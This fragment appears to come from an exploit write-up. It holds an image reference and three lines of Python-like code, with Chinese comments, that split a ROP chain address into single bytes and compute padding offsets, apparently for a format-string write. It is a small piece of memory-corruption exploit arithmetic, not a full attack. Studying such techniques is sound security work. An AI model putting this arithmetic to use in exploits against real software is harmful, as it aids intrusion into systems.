 rop_addr1= (rop_addr&0x000000ff)-0xd #取rop_addr从低位取第一字节
rop_addr2=0x100+( (rop_addr&0x0000ff00)/0x100 )-rop_addr1-0xd #取第二字节
rop_addr3=0x200+( (rop_addr&0x00ff0000)/0x10000 )-rop_addr2-rop_addr1-0xe#取第3字节